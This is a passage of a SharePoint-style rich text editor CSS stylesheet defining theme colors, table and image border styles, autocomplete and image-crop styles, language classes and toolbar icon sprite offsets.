  -ms-name: "Accent 1 Darkest";
  /* [ColorName] */
  -ms-color: "Dark Blue";
}
.ms-rteThemeBackColor-6-5 {
  /* [ReplaceColor(themeColor:"ContentAccent2-Darkest",opacity:"1")] */
  background-color: #006984;
  -ms-name: "Accent 2 Darkest";
  /* [ColorName] */
  -ms-color: "Plum";
}
.ms-rteThemeBackColor-7-5 {
  /* [ReplaceColor(themeColor:"ContentAccent3-Darkest",opacity:"1")] */
  background-color: #13402A;
  -ms-name: "Accent 3 Darkest";
  /* [ColorName] */
  -ms-color: "Dark Teal";
}
.ms-rteThemeBackColor-8-5 {
  /* [ReplaceColor(themeColor:"ContentAccent4-Darkest",opacity:"1")] */
  background-color: #3B3C2B;
  -ms-name: "Accent 4 Darkest";
  /* [ColorName] */
  -ms-color: "Brown";
}
.ms-rteThemeBackColor-9-5 {
  /* [ReplaceColor(themeColor:"ContentAccent5-Darkest",opacity:"1")] */
  background-color: #760019;
  -ms-name: "Accent 5 Darkest";
  /* [ColorName] */
  -ms-color: "Dark Green";
}
.ms-rteThemeBackColor-10-5 {
  /* [ReplaceColor(themeColor:"ContentAccent6-Darkest",opacity:"1")] */
  background-color: #34153D;
  -ms-name: "Accent 6 Darkest";
  /* [ColorName] */
  -ms-color: "Dark Yellow";
}
.ms-rteImage-0 {
  -ms-name: "No border";
}
.ms-rteImage-1 {
  -ms-name: "Thin line border";
  /* [ReplaceColor(themeColor:"BodyText",opacity:"1")] */
  background-color: #444;
  /* [ReplaceColor(themeColor:"BodyText-Darker",opacity:"1")] */
  border: 1px solid #333;
  /* [RecolorImage(themeColor:"SubtleBodyText",method:"Tinting")] */
  background-image: url("/_layouts/15/images/tabtitlerowbottombg.png?rev=23");
  background-repeat: repeat-x;
  background-position: top;
}
.ms-rteImage-2 {
  -ms-name: "Table border";
  padding: 2px;
  /* [ReplaceColor(themeColor:"SubtleLines")] */
  border-top: 1px solid #c6c6c6;
  /* [ReplaceColor(themeColor:"Lines")] */
  border-bottom: 1px solid #ababab;
  /* [ReplaceColor(themeColor:"SubtleLines")] */
  border-left: 1px solid #c6c6c6;
  /* [ReplaceColor(themeColor:"Lines")] */
  border-right: 1px solid #ababab;
}
.ms-rteImage-3 {
  -ms-name: "Dark border";
  padding: 15px;
  /* [ReplaceColor(themeColor:"BodyText-Darker",opacity:"1")] */
  background-color: #333;
  /* [ReplaceColor(themeColor:"BodyText",opacity:"1")] */
  border: 1px solid #444;
  /* [RecolorImage(themeColor:"BodyText-Darker",method:"Tinting")] */
  background-image: url("/_layouts/15/images/tabtitlerowbottombg.png?rev=23");
  background-attachment: fixed;
  background-repeat: repeat-x;
  background-position: left bottom;
}
.ms-rteImage-4 {
  -ms-name: "Light border";
  padding: 6px;
  padding-bottom: 33px;
  /* [ReplaceColor(themeColor:"BackgroundOverlay-Lightest",opacity:"1")] */
  background-color: #F2F2F2;
  /* [ReplaceColor(themeColor:"SubtleLines")] */
  border-top: 1px solid #c6c6c6;
  /* [ReplaceColor(themeColor:"Lines")] */
  border-bottom: 1px solid #ababab;
  /* [ReplaceColor(themeColor:"SubtleLines")] */
  border-left: 1px solid #c6c6c6;
  /* [ReplaceColor(themeColor:"Lines")] */
  border-right: 1px solid #ababab;
  background-image: url("/_layouts/15/images/selbg.png?rev=23");
  background-repeat: repeat-x;
  background-position: top;
}
.ms-rteTable-default > tbody > tr > td,
.ms-rteTable-default > tbody > tr > th,
.ms-rteTable-0 > tbody > tr > td,
.ms-rteTable-0 > tbody > tr > th,
.ms-rteTable-1 > tbody > tr > td,
.ms-rteTable-1 > tbody > tr > th,
.ms-rteTable-2 > tbody > tr > td,
.ms-rteTable-2 > tbody > tr > th,
.ms-rteTable-3 > tbody > tr > td,
.ms-rteTable-3 > tbody > tr > th,
.ms-rteTable-4 > tbody > tr > td,
.ms-rteTable-4 > tbody > tr > th,
.ms-rteTable-5 > tbody > tr > td,
.ms-rteTable-5 > tbody > tr > th,
.ms-rteTable-6 > tbody > tr > td,
.ms-rteTable-6 > tbody > tr > th,
.ms-rteTable-7 > tbody > tr > td,
.ms-rteTable-7 > tbody > tr > th,
.ms-rteTable-8 > tbody > tr > td,
.ms-rteTable-8 > tbody > tr > th,
.ms-rteTable-9 > tbody > tr > td,
.ms-rteTable-9 > tbody > tr > th,
.ms-rteTable-10 > tbody > tr > td,
.ms-rteTable-10 > tbody > tr > th {
  vertical-align: top;
  padding: 7px 5px 6px;
}
.ms-rteTable-default > tbody > tr > th,
.ms-rteTable-default > tbody > tr.ms-rteTableFooterRow-default,
.ms-rteTable-0 > tbody > tr > th,
.ms-rteTable-0 > tbody > tr.ms-rteTableFooterRow-0,
.ms-rteTable-1 > tbody > tr > th,
.ms-rteTable-1 > tbody > tr.ms-rteTableFooterRow-1,
.ms-rteTable-2 > tbody > tr > th,
.ms-rteTable-2 > tbody > tr.ms-rteTableFooterRow-2,
.ms-rteTable-3 > tbody > tr > th,
.ms-rteTable-3 > tbody > tr.ms-rteTableFooterRow-3,
.ms-rteTable-4 > tbody > tr > th,
.ms-rteTable-4 > tbody > tr.ms-rteTableFooterRow-4,
.ms-rteTable-5 > tbody > tr > th,
.ms-rteTable-5 > tbody > tr.ms-rteTableFooterRow-5,
.ms-rteTable-6 > tbody > tr > th,
.ms-rteTable-6 > tbody > tr.ms-rteTableFooterRow-6,
.ms-rteTable-7 > tbody > tr > th,
.ms-rteTable-7 > tbody > tr.ms-rteTableFooterRow-7,
.ms-rteTable-8 > tbody > tr > th,
.ms-rteTable-8 > tbody > tr.ms-rteTableFooterRow-8,
.ms-rteTable-9 > tbody > tr > th,
.ms-rteTable-9 > tbody > tr.ms-rteTableFooterRow-9,
.ms-rteTable-10 > tbody > tr > th,
.ms-rteTable-10 > tbody > tr.ms-rteTableFooterRow-10 {
  /* [ReplaceColor(themeColor:"SubtleBodyText")] */
  color: #777;
  text-align: left;
  font-weight: normal;
}
.ms-rtetablecells {
  padding: 2px;
  vertical-align: top;
}
.ms-rteTable-default {
  -ms-name: "Default Table Style - Light";
}
.ms-rteTable-default,
.ms-rteTable-default > tbody > tr > td,
.ms-rteTable-default > tbody > tr > th,
td.ms-rteTable-default,
th.ms-rteTable-default,
.ms-rtetablecells {
  /* [ReplaceColor(themeColor:"SubtleLines")] */
  border: 1px solid #c6c6c6;
}
.ms-rteTable-0 {
  -ms-name: "Table Style 1 - Clear";
  border-width: 0px;
  border-style: none;
  border-collapse: collapse;
}
.ms-rteTable-1 {
  -ms-name: "Table Style 2 - Light Banded";
}
.ms-rteTable-1 tr.ms-rteTableHeaderRow-1,
.ms-rteTable-1 tr.ms-rteTableFooterRow-1,
.ms-rteTable-1 tr.ms-rteTableHeaderRow-1 > th,
.ms-rteTable-1 tr.ms-rteTableFooterRow-1 > th,
.ms-rteTable-1 tr.ms-rteTableFooterRow-1 > td {
  /* [ReplaceColor(themeColor:"BackgroundOverlay",opacity:"1")] */
  background-color: #fff;
  /* [ReplaceColor(themeColor:"BackgroundOverlay")] */
  background-color: rgba(255, 255, 255, 0.85);
  /* [ReplaceColor(themeColor:"Lines")] */
  border-top: 1px solid #ababab;
  /* [ReplaceColor(themeColor:"Lines")] */
  border-bottom: 1px solid #ababab;
}
.ms-rteTable-1 tr.ms-rteTableOddRow-1 {
  /* [ReplaceColor(themeColor:"BackgroundOverlay-Lighter",opacity:"1")] */
  /* [ReplaceColor(themeColor:"BackgroundOverlay-Lighter")] */
  background-color: #D8D8D8;
}
.ms-rteTable-1 tr.ms-rteTableEvenRow-1 {
  /* [ReplaceColor(themeColor:"BackgroundOverlay",opacity:"1")] */
  background-color: #fff;
  /* [ReplaceColor(themeColor:"BackgroundOverlay")] */
  background-color: rgba(255, 255, 255, 0.85);
}
.ms-rteTable-6 {
  -ms-name: "Table Style 3 - Medium Two Tones";
}
.ms-rteTable-6 tr.ms-rteTableHeaderRow-6,
.ms-rteTable-6 tr.ms-rteTableFooterRow-6,
.ms-rteTable-6 tr.ms-rteTableHeaderRow-6 > th,
.ms-rteTable-6 tr.ms-rteTableFooterRow-6 > th,
.ms-rteTable-6 tr.ms-rteTableFooterRow-6 > td {
  /* [ReplaceColor(themeColor:"ContentAccent1-Darker",opacity:"1")] */
  /* [ReplaceColor(themeColor:"ContentAccent1-Darker")] */
  background-color: #005594;
  /* [ReplaceColor(themeColor:"BackgroundOverlay")] */
  color: #fff;
}
.ms-rteTable-6 tr.ms-rteTableOddRow-6 {
  /* [ReplaceColor(themeColor:"ContentAccent1-Lightest",opacity:"1")] */
  /* [ReplaceColor(themeColor:"ContentAccent1-Lightest",opacity:"0.7")] */
  background-color: #C0E4FF;
}
.ms-rteTable-6 tr.ms-rteTableEvenRow-6 {
  /* [ReplaceColor(themeColor:"BackgroundOverlay",opacity:"1")] */
  background-color: #fff;
  /* [ReplaceColor(themeColor:"BackgroundOverlay",opacity:"0.7")] */
  background-color: rgba(255, 255, 255, 0.85);
}
.ms-rteTable-2 {
  -ms-name: "Table Style 4 - Light Lines";
}
.ms-rteTable-2 tr.ms-rteTableHeaderRow-2,
.ms-rteTable-2 tr.ms-rteTableFooterRow-2,
.ms-rteTable-2 tr.ms-rteTableHeaderRow-2 > th,
.ms-rteTable-2 tr.ms-rteTableFooterRow-2 > th,
.ms-rteTable-2 tr.ms-rteTableFooterRow-2 > td {
  /* [ReplaceColor(themeColor:"BodyText")] */
  background-color: #444;
  /* [ReplaceColor(themeColor:"BackgroundOverlay",opacity:"1")] */
  color: #fff;
}
.ms-rteTable-2 tr.ms-rteTableOddRow-2,
.ms-rteTable-2 tr.ms-rteTableEvenRow-2 {
  /* [ReplaceColor(themeColor:"StrongLines")] */
  border-top: 1px solid #92c0e0;
  /* [ReplaceColor(themeColor:"StrongLines")] */
  border-bottom: 1px solid #92c0e0;
}
.ms-rteTable-3 {
  -ms-name: "Table Style 5 - Grid";
}
.ms-rteTable-3,
.ms-rteTable-3 > tbody > tr > td,
.ms-rteTable-3 > tbody > tr > th {
  /* [ReplaceColor(themeColor:"Lines")] */
  border: 1px solid #ababab;
}
.ms-rteTable-3 tr.ms-rteTableOddRow-3 {
  /* [ReplaceColor(themeColor:"BackgroundOverlay-Lighter",opacity:"1")] */
  /* [ReplaceColor(themeColor:"BackgroundOverlay-Lighter")] */
  background-color: #D8D8D8;
}
.ms-rteTable-3 tr.ms-rteTableHeaderRow-3,
.ms-rteTable-3 tr.ms-rteTableFooterRow-3,
.ms-rteTable-3 tr.ms-rteTableEvenRow-3 {
  /* [ReplaceColor(themeColor:"BackgroundOverlay",opacity:"1")] */
  background-color: #fff;
  /* [ReplaceColor(themeColor:"BackgroundOverlay")] */
  background-color: rgba(255, 255, 255, 0.85);
}
.ms-rteTable-4 {
  -ms-name: "Table Style 6 - Accent 1";
}
.ms-rteTable-4,
.ms-rteTable-4 > tbody > tr > td,
.ms-rteTable-4 > tbody > tr > th {
  /* [ReplaceColor(themeColor:"ContentAccent1-Darker",opacity:"1")] */
  border: 1px solid #005594;
}
.ms-rteTable-4 tr.ms-rteTableHeaderRow-4,
.ms-rteTable-4 tr.ms-rteTableFooterRow-4,
.ms-rteTable-4 tr.ms-rteTableHeaderRow-4 > th,
.ms-rteTable-4 tr.ms-rteTableFooterRow-4 > th,
.ms-rteTable-4 tr.ms-rteTableFooterRow-4 > td {
  /* [ReplaceColor(themeColor:"ContentAccent1-Darker",opacity:"1")] */
  background-color: #005594;
  /* [ReplaceColor(themeColor:"BackgroundOverlay",opacity:"1")] */
  color: #fff;
}
.ms-rteTable-5 {
  -ms-name: "Table Style 7 - Accent 2";
}
.ms-rteTable-5,
.ms-rteTable-5 > tbody > tr > td,
.ms-rteTable-5 > tbody > tr > th {
  /* [ReplaceColor(themeColor:"ContentAccent2-Darker",opacity:"1")] */
  border: 1px solid #009AC3;
}
.ms-rteTable-5 tr.ms-rteTableHeaderRow-5,
.ms-rteTable-5 tr.ms-rteTableFooterRow-5,
.ms-rteTable-5 tr.ms-rteTableHeaderRow-5 > th,
.ms-rteTable-5 tr.ms-rteTableFooterRow-5 > th,
.ms-rteTable-5 tr.ms-rteTableFooterRow-5 > td {
  /* [ReplaceColor(themeColor:"ContentAccent2-Darker",opacity:"1")] */
  background-color: #009AC3;
  /* [ReplaceColor(themeColor:"BackgroundOverlay",opacity:"1")] */
  color: #fff;
}
.ms-rteTable-7 {
  -ms-name: "Table Style 8 - Accent 3";
}
.ms-rteTable-7,
.ms-rteTable-7 > tbody > tr > td,
.ms-rteTable-7 > tbody > tr > th {
  /* [ReplaceColor(themeColor:"ContentAccent3-Darker",opacity:"1")] */
  border: 1px solid #1D603F;
}
.ms-rteTable-7 tr.ms-rteTableHeaderRow-7,
.ms-rteTable-7 tr.ms-rteTableFooterRow-7,
.ms-rteTable-7 tr.ms-rteTableHeaderRow-7 > th,
.ms-rteTable-7 tr.ms-rteTableFooterRow-7 > th,
.ms-rteTable-7 tr.ms-rteTableFooterRow-7 > td {
  /* [ReplaceColor(themeColor:"ContentAccent3-Darker",opacity:"1")] */
  background-color: #1D603F;
  /* [ReplaceColor(themeColor:"BackgroundOverlay",opacity:"1")] */
  color: #fff;
}
.ms-rteTable-8 {
  -ms-name: "Table Style 9 - Accent 4";
}
.ms-rteTable-8,
.ms-rteTable-8 > tbody > tr > td,
.ms-rteTable-8 > tbody > tr > th {
  /* [ReplaceColor(themeColor:"ContentAccent4-Darker",opacity:"1")] */
  border: 1px solid #585A40;
}
.ms-rteTable-8 tr.ms-rteTableHeaderRow-8,
.ms-rteTable-8 tr.ms-rteTableFooterRow-8,
.ms-rteTable-8 tr.ms-rteTableHeaderRow-8 > th,
.ms-rteTable-8 tr.ms-rteTableFooterRow-8 > th,
.ms-rteTable-8 tr.ms-rteTableFooterRow-8 > td {
  /* [ReplaceColor(themeColor:"ContentAccent4-Darker",opacity:"1")] */
  background-color: #585A40;
  /* [ReplaceColor(themeColor:"BackgroundOverlay",opacity:"1")] */
  color: #fff;
}
.ms-rteTable-9 {
  -ms-name: "Table Style 10 - Accent 5";
}
.ms-rteTable-9,
.ms-rteTable-9 > tbody > tr > td,
.ms-rteTable-9 > tbody > tr > th {
  /* [ReplaceColor(themeColor:"ContentAccent5-Darker",opacity:"1")] */
  border: 1px solid #B10026;
}
.ms-rteTable-9 tr.ms-rteTableHeaderRow-9,
.ms-rteTable-9 tr.ms-rteTableFooterRow-9,
.ms-rteTable-9 tr.ms-rteTableHeaderRow-9 > th,
.ms-rteTable-9 tr.ms-rteTableFooterRow-9 > th,
.ms-rteTable-9 tr.ms-rteTableFooterRow-9 > td {
  /* [ReplaceColor(themeColor:"ContentAccent5-Darker",opacity:"1")] */
  background-color: #B10026;
  /* [ReplaceColor(themeColor:"BackgroundOverlay",opacity:"1")] */
  color: #fff;
}
.ms-rteTable-10 {
  -ms-name: "Table Style 11 - Accent 6";
}
.ms-rteTable-10,
.ms-rteTable-10 > tbody > tr > td,
.ms-rteTable-10 > tbody > tr > th {
  /* [ReplaceColor(themeColor:"ContentAccent6-Darker",opacity:"1")] */
  border: 1px solid #4E1F5B;
}
.ms-rteTable-10 tr.ms-rteTableHeaderRow-10,
.ms-rteTable-10 tr.ms-rteTableFooterRow-10,
.ms-rteTable-10 tr.ms-rteTableHeaderRow-10 > th,
.ms-rteTable-10 tr.ms-rteTableFooterRow-10 > th,
.ms-rteTable-10 tr.ms-rteTableFooterRow-10 > td {
  /* [ReplaceColor(themeColor:"ContentAccent6-Darker",opacity:"1")] */
  background-color: #4E1F5B;
  /* [ReplaceColor(themeColor:"BackgroundOverlay",opacity:"1")] */
  color: #fff;
}
.ms-rteTableGrid td,
.ms-rteTableGrid th {
  border: 1px dotted black;
}
.ms-rtePosition-1 {
  -ms-name: "Left";
  float: left;
}
.ms-rtePosition-2 {
  -ms-name: "Right";
  float: right;
}
.ms-rtePosition-3 {
  -ms-name: "Top";
  vertical-align: text-top;
}
.ms-rtePosition-4 {
  -ms-name: "Middle";
  vertical-align: middle;
}
.ms-rtePosition-5 {
  -ms-name: "Bottom";
  vertical-align: text-bottom;
}
.ms-rtestate-write {
  cursor: text;
  min-height: 1em;
}
.ms-asset-icon {
  border-width: 0px;
  margin: 0px 5px;
}
.ms-rtestate-field TABLE,
.ms-rtestate-write TABLE {
  border-collapse: collapse;
}
.ms-rte-autocomplete {
  /* [ReplaceColor(themeColor:"BackgroundOverlay",opacity:"1")] */
  background-color: #fff;
  border-width: 1px;
  border-style: solid;
  /* [ReplaceColor(themeColor:"SubtleLines")] */
  border-top-color: #c6c6c6;
  /* [ReplaceColor(themeColor:"Lines")] */
  border-bottom-color: #ababab;
  /* [ReplaceColor(themeColor:"SubtleLines")] */
  border-left-color: #c6c6c6;
  /* [ReplaceColor(themeColor:"Lines")] */
  border-right-color: #ababab;
  font-family: Verdana;
  font-size: 1em;
  padding-top: 10px;
  padding-bottom: 10px;
  position: absolute;
  cursor: default;
}
.ms-rte-autocomplete-results div {
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  /* [ReplaceColor(themeColor:"BodyText")] */
  color: #444;
  padding-left: 10px;
  padding-right: 10px;
  overflow: hidden;
}
.ms-rte-autocomplete-results div.ms-rte-autocomplete-selected,
.ms-rte-autocomplete-modes div.ms-rte-autocomplete-selected {
  /* [ReplaceColor(themeColor:"HoverBackground")] */
  background-color: rgba(205, 230, 247, 0.5);
}
.ms-core-needIEFilter .ms-rte-autocomplete-results div.ms-rte-autocomplete-selected,
.ms-core-needIEFilter .ms-rte-autocomplete-modes div.ms-rte-autocomplete-selected {
  background-color: transparent;
  /* [ReplaceColor(themeColor:"HoverBackground")] */
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#7fcde6f7,endColorstr=#7fcde6f7)";
}
.ms-rte-autocomplete-modes div {
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  /* [ReplaceColor(themeColor:"BodyText")] */
  color: #444;
  padding-left: 20px;
  padding-right: 10px;
}
.ms-rte-autocomplete-info {
  padding-left: 10px;
  padding-right: 10px;
}
.ms-rte-layoutszone-outer {
  float: left;
}
.ms-rte-layoutszone-inner {
  word-wrap: break-word;
  border: 1px solid transparent;
  margin: 1px;
  padding: 10px;
}
.ms-rte-layoutszone-inner-editable {
  /* [ReplaceColor(themeColor:"SubtleLines")] */
  border: 1px solid #c6c6c6;
  margin: 1px;
  padding: 10px;
  min-height: 100px !important;
}
.ms-rte-layoutszone-fixer {
  clear: both;
}
.ms-rte-wpbox {
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  word-spacing: normal;
  letter-spacing: normal;
  text-transform: none;
  text-align: left;
  text-indent: 0px;
  text-decoration: none;
  line-height: normal;
  white-space: normal;
  word-wrap: normal;
  list-style-type: disc;
  list-style-image: none;
  list-style-position: outside;
}
.ms-rtestate-write .ms-webpart-chrome-title,
.ms-rtestate-write .ms-rte-embedcode-title {
  cursor: move;
}
.ms-rtestate-field {
  word-wrap: break-word;
  background: #ffffff
}
.ms-rtefield {
  min-width: 384px;
  padding: 2px 2px 2px 2px;
}
.ms-rte-embeddialog-textarea {
  height: 100px;
}
.ms-rte-embeddialog-preview {
  margin: 30px 5px 0px 15px;
  width: auto;
  height: auto;
}
.ms-rte-embedcode-link {
  font-size: 1.1em;
  padding: 5px 10px;
}
.ms-rte-embedcode-linkedit {
  text-align: right;
  text-transform: uppercase;
}
.ms-rte-embedil {
  display: inline-block;
}
.ms-rte-embedcode-delete {
  float: right;
  margin-top: 5px;
}
#rtePasteFlyout,
#rtePasteFlyout .ms-cui-menusection {
  border-width: 0px;
}
#rtePasteFlyoutLink {
  padding: 5px;
  margin: 0px;
  border: 1px solid #bec1c4;
}
#rtePasteFlyoutLink:hover {
  border-color: #92b7d1;
}
#rtePasteFlyoutImg {
  vertical-align: middle;
}
#rtePasteFlyoutText {
  margin: 0px 4px;
  color: #23272c;
}
#rtePasteFlyoutOptions a.ms-rtePasteFlyout-option {
  width: 24px;
  height: 24px;
  display: inline-block;
}
.ms-rte-srcdialog-text {
  font-family: "Courier New", Consolas;
}
.ms-imagecrop-background {
  background-color: black;
}
span.ms-imagecrop img.ms-imagecrop-ghost {
  filter: alpha(opacity=50) !important;
  opacity: 0.5 !important;
}
.ms-imagecrop-handle {
  width: 5px;
  height: 5px;
  border-color: #cf8000;
  border-width: 2px;
  border-style: solid;
  background-color: white;
}
.ms-imagecrop-handle-ne {
  top: -5px;
  right: -5px;
}
.ms-imagecrop-handle-se {
  bottom: -5px;
  right: -5px;
}
.ms-imagecrop-handle-sw {
  bottom: -5px;
  left: -5px;
}
.ms-imagecrop-handle-nw {
  top: -5px;
  left: -5px;
}
.ms-imagecrop-edge {
  border-color: white;
  border-width: 2px;
  border-style: dashed;
}
.ms-imagecrop-edge-left {
  left: -1px;
}
.ms-imagecrop-edge-top {
  top: -1px;
}
.ms-imagecrop-edge-right {
  right: -1px;
}
.ms-imagecrop-edge-bottom {
  bottom: -1px;
}
.ms-RteCropppedImage {
  overflow: hidden;
}
#ms-rte-styleGalleryMenu .ms-cui-gallerybutton-a {
  border: 1px solid #afb4ba;
}
.ms-rte-stylePreview {
  white-space: normal;
  width: 64px;
}
.ms-rte-stylePreviewBox {
  overflow: hidden;
  position: relative;
  height: 30px;
}
.ms-rte-stylePreviewBoxInner {
  display: table;
  overflow: hidden;
  padding: 0px;
  position: absolute;
  bottom: 0px;
  height: 30px;
}
.ms-rte-stylePreviewHolder {
  display: table-cell;
  vertical-align: middle;
  padding: 0px;
}
.ms-rte-stylePreviewTitle,
.ms-rte-stylePreviewTitleFull {
  margin: 0px auto;
  display: table-cell;
  vertical-align: middle;
  width: 64px;
}
.ms-rte-styleGalleryPreview {
  height: 60px;
}
.ms-rte-styleGalleryPreview .ms-rte-stylePreviewHolder {
  vertical-align: bottom;
}
.ms-rte-styleGalleryPreview .ms-rte-stylePreviewTitle {
  height: 30px;
}
.ms-rte-styleRibbonPreview {
  height: 48px;
}
.ms-rte-styleRibbonPreview .ms-rte-stylePreviewTitle {
  height: 18px;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  display: block;
}
.ms-rte-styleRibbonPreview .ms-rte-stylePreviewTitleFull {
  height: 46px;
}
.ms-rtestate-field h1,
h1.ms-rteElement-H1,
.ms-rtestate-field h2,
h2.ms-rteElement-H2 {
  line-height: 1.4;
  /* [ReplaceColor(themeColor:"ContentAccent1")] */
  color: #0072C6;
}
.ms-rtestate-field h3,
h3.ms-rteElement-H3 {
  line-height: 1.4;
}
.ms-rtestate-field h4,
h4.ms-rteElement-H4 {
  line-height: 1.6;
  /* [ReplaceColor(themeColor:"SubtleBodyText")] */
  color: #777;
}
h1.ms-rteElement-H1B,
h2.ms-rteElement-H2B,
h3.ms-rteElement-H3B,
h4.ms-rteElement-H4B {
  /* [ReplaceColor(themeColor:"ContentAccent2")] */
  color: #00485B;
}
.ms-rtestate-field p,
p.ms-rteElement-P {
  margin: 0px 0px 10px 0px;
  line-height: 1.6;
}
.ms-rteElement-Hr {
  /* [ReplaceColor(themeColor:"Lines")] */
  background-color: #ababab;
  height: 1px;
}
.ms-rteElement-Callout1 {
  color: #660000;
  background-color: #fef4e4;
  float: left;
  width: 25em;
  padding: 10px;
  border: 1px solid #FD9F08;
}
.ms-rteElement-Callout2 {
  color: #353738;
  background-color: #f2f2f2;
  float: right;
  width: 25em;
  padding: 10px;
  border: 1px solid #36B000;
}
.ms-rteElement-Callout3 {
  font-style: italic;
  color: #CA0078;
  float: right;
  width: 25em;
  padding: 10px;
}
.ms-rteElement-Callout4 {
  color: #005677;
  float: right;
  width: 20em;
  padding: 10px;
  background-color: #d8f4ff;
  border: 1px solid #00ADEE;
}
.ms-rteStyle-Normal {
  /* [ReplaceFont(themeFont:"body")] */
  font-family: "Segoe UI", "Segoe", Tahoma, Helvetica, Arial, sans-serif;
  font-size: 13px;
  /* [ReplaceColor(themeColor:"BodyText")] */
  color: #444;
  /* [ReplaceColor(themeColor:"BackgroundOverlay",opacity:"1")] */
  background-color: #fff;
  /* [ReplaceColor(themeColor:"BackgroundOverlay")] */
  background-color: rgba(255, 255, 255, 0.85);
  font-weight: normal;
}
.ms-rteStyle-Byline,
.ms-rteStyle-Quote,
.ms-rteStyle-IntenseQuote {
  font-style: italic;
  /* [ReplaceColor(themeColor:"BodyText")] */
  color: #444;
}
.ms-rteStyle-Emphasis,
.ms-rteStyle-IntenseEmphasis {
  font-style: italic;
  /* [ReplaceColor(themeColor:"ContentAccent1")] */
  color: #0072C6;
}
.ms-rteStyle-References,
.ms-rteStyle-IntenseReferences {
  /* [ReplaceColor(themeColor:"SubtleBodyText")] */
  color: #777;
}
.ms-rteStyle-IntenseQuote,
.ms-rteStyle-IntenseEmphasis,
.ms-rteStyle-IntenseReferences {
  text-decoration: underline;
}
.ms-rteStyle-Comment,
.ms-rteStyle-Accent1 {
  /* [ReplaceColor(themeColor:"ContentAccent1")] */
  color: #0072C6;
}
.ms-rteStyle-Caption,
.ms-rteStyle-Accent2 {
  /* [ReplaceColor(themeColor:"ContentAccent2")] */
  color: #00485B;
}
.ms-rteStyle-Tagline {
  font-size: 1.3em;
  /* [ReplaceColor(themeColor:"SubtleBodyText")] */
  color: #777;
}
.ms-rteStyle-Highlight {
  /* [ReplaceColor(themeColor:"BodyText")] */
  color: #444;
  /* [ReplaceColor(themeColor:"ContentAccent6")] */
  background-color: #fae032;
}
.ms-rteThemeFontFace-1 {
  -ms-name: "Body";
  /* [ReplaceFont(themeFont:"body")] */
  font-family: "Segoe UI", "Segoe", Tahoma, Helvetica, Arial, sans-serif;
}
.ms-rteThemeFontFace-2 {
  -ms-name: "Heading";
  /* [ReplaceFont(themeFont:"heading")] */
  font-family: "Segoe UI Semilight", "Segoe UI", "Segoe", Tahoma, Helvetica, Arial, sans-serif;
}
.ms-rteLanguage-ar {
  -ms-name: "Arabic";
}
.ms-rteLanguage-eu {
  -ms-name: "Basque";
}
.ms-rteLanguage-bg {
  -ms-name: "Bulgarian";
}
.ms-rteLanguage-ca {
  -ms-name: "Catalan";
}
.ms-rteLanguage-zh-HanS {
  -ms-name: "Chinese Simplified";
}
.ms-rteLanguage-zh-HanT {
  -ms-name: "Chinese Traditional";
}
.ms-rteLanguage-hr {
  -ms-name: "Croatian";
}
.ms-rteLanguage-cs {
  -ms-name: "Czech";
}
.ms-rteLanguage-da {
  -ms-name: "Danish";
}
.ms-rteLanguage-nl {
  -ms-name: "Dutch";
}
.ms-rteLanguage-en {
  -ms-name: "English";
}
.ms-rteLanguage-et {
  -ms-name: "Estonian";
}
.ms-rteLanguage-fi {
  -ms-name: "Finnish";
}
.ms-rteLanguage-fr {
  -ms-name: "French";
}
.ms-rteLanguage-gl {
  -ms-name: "Galician";
}
.ms-rteLanguage-de {
  -ms-name: "German";
}
.ms-rteLanguage-el {
  -ms-name: "Greek";
}
.ms-rteLanguage-he {
  -ms-name: "Hebrew";
}
.ms-rteLanguage-hi {
  -ms-name: "Hindi";
}
.ms-rteLanguage-hu {
  -ms-name: "Hungarian";
}
.ms-rteLanguage-ga {
  -ms-name: "Irish";
}
.ms-rteLanguage-it {
  -ms-name: "Italian";
}
.ms-rteLanguage-ja {
  -ms-name: "Japanese";
}
.ms-rteLanguage-kk {
  -ms-name: "Kazakh";
}
.ms-rteLanguage-ko {
  -ms-name: "Korean";
}
.ms-rteLanguage-lv {
  -ms-name: "Latvian";
}
.ms-rteLanguage-lt {
  -ms-name: "Lithuanian";
}
.ms-rteLanguage-mk {
  -ms-name: "Macedonian FYRO";
}
.ms-rteLanguage-ms {
  -ms-name: "Malay";
}
.ms-rteLanguage-no {
  -ms-name: "Norwegian";
}
.ms-rteLanguage-pl {
  -ms-name: "Polish";
}
.ms-rteLanguage-pt-PT {
  -ms-name: "Portuguese Portugal";
}
.ms-rteLanguage-pt-BR {
  -ms-name: "Portuguese Brazil";
}
.ms-rteLanguage-ro {
  -ms-name: "Romanian";
}
.ms-rteLanguage-ru {
  -ms-name: "Russian";
}
.ms-rteLanguage-sr-Latn {
  -ms-name: "Serbian Latin";
}
.ms-rteLanguage-sr-Cyrl {
  -ms-name: "Serbian Cyrillic";
}
.ms-rteLanguage-sk {
  -ms-name: "Slovak";
}
.ms-rteLanguage-sl {
  -ms-name: "Slovenian";
}
.ms-rteLanguage-es {
  -ms-name: "Spanish";
}
.ms-rteLanguage-sv {
  -ms-name: "Swedish";
}
.ms-rteLanguage-th {
  -ms-name: "Thai";
}
.ms-rteLanguage-tr {
  -ms-name: "Turkish";
}
.ms-rteLanguage-uk {
  -ms-name: "Ukrainian";
}
.ms-rteLanguage-vi {
  -ms-name: "Vietnamese";
}
.ms-rteLanguage-cy {
  -ms-name: "Welsh";
}
.ms-rtedialog {
  border-top: none;
}
.clip16x16 {
  position: relative;
  overflow: hidden;
  width: 16px;
  height: 16px;
}
.clip13x13 {
  position: relative;
  overflow: hidden;
  width: 13px;
  height: 13px;
}
.clip16x16 img,
.clip16x16 input,
.clip13x13 img,
.clip13x13 input {
  position: absolute;
}
.ms-rtebold {
  top: 0px;
  left: 0px;
}
.ms-rtecopy {
  top: 0px;
  left: -16px;
}
.ms-rtecut {
  top: -16px;
  left: 0px;
}
.ms-rtedrow {
  top: -16px;
  left: -16px;
}
.ms-rtefntsz {
  top: 0px;
  left: -32px;
}
.ms-rteicol {
  top: -16px;
  left: -32px;
}
.ms-rteimg {
  top: -32px;
  left: 0px;
}
.ms-rteital {
  top: -32px;
  left: -16px;
}
.ms-rtelnk {
  top: -32px;
  left: -32px;
}
.ms-rteltr {
  top: 0px;
  left: -48px;
}
.ms-rtenlst {
  top: -16px;
  left: -48px;
}
.ms-rtertal {
  top: -32px;
  left: -48px;
}
.ms-rtescell {
  top: -48px;
